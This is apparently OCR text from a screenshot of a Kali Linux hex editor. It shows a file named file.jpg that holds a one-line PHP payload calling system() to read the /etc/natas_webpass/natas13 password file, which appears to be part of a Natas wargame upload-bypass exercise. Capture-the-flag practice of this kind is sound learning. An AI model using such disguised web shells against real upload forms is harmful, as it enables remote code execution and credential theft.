 root@kali: ~/Desktop
File Edit View Search Terminal Help
File: file.jpg ASCII Offset: 0x00000000 / 0x00000035 (%00) M
00000000 00 00 00 00 3C 3F 70 68 70 20 65 63 68 6F 20 73 ....<?php echo s
00000010 79 73 74 65 6D 28 2F 65 74 63 2F 6E 61 74 61 73 ystem(/etc/natas
00000020 5F 77 65 62 70 61 73 73 2F 6E 61 74 61 73 31 33 _webpass/natas13
00000030 29 3B 20 3F 3E 0A ); ?>.
^G Help ^C Exit (No Save) ^T goTo Offset ^X Exit and Save ^W Search ^U Undo